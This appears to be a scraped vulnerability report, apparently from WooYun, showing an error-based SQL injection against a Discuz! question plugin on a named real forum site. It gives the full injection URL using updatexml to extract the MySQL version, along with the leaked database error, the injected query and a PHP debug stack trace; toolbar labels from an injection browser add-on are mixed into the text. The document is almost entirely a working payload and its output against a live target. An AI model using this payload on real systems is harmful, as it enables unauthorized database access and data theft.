 https://bbs.jointforce.com/plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline and 1=(updatexml(1,concat(0x27,version()),1))--
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://bbs.jointforce.com/plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline and 1=(updatexml(1,concat(0x27,version()),1))--
Split URL
Execute
Enable Post data
Enable Referrer
Discuz! Database Error
(1105) XPATH syntax error: ''5.6.16-log'
SELECT * FROM ques_user WHERE `topicid`='' AND author = '1' ORDER by dateline and 1=(updatexml(1,concat(0x27,version()),1))-- DESC LIMIT ,
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/nds_up_ques/nds_ques_viewanswer.inc.php 42 discuz_database::query(%s)
3 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
4 source/class/db/db_driver_mysql.php 151 db_driver_mysql->halt(%s, %d, %s)
5 source/class/db/db_driver_mysql.php 218 break()
www.wooyun.org